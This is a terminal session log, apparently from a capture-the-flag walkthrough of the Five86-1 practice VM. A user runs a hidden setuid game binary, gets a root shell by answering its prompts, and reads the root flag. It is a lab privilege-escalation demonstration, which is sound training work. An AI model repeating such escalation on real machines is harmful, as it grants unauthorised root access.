 moss@five86-1:~$ ls
moss@five86-1:~$ ls -a
.  ..  .bash_history  .games
moss@five86-1:~$ cd .games/
moss@five86-1:~/.games$ ls
battlestar  bombardier  freesweep  ninvaders  pacman4console  snake   upyourgame
bcd         empire      hunt       nsnake     petris          sudoku  worms
moss@five86-1:~/.games$ ./upyourgame
Would you like to play a game? yes

Could you please repeat that? yes

Nope, you'll need to enter that again. yes

You entered: No.  Is this correct? yes

We appear to have a problem?  Do we have a problem? no

Made in Britain.
# ls
battlestar  bombardier  freesweep  ninvaders  pacman4console  snake   upyourgame
bcd         empire      hunt       nsnake     petris          sudoku  worms
# ls /root
flag.txt
# cat /root
cat: /root: Is a directory
# cat /root/flag.txt
8f3b38dd95eccf600593da4522251746
# id
uid=0(root) gid=1001(moss) groups=1001(moss)
# whoami
root
#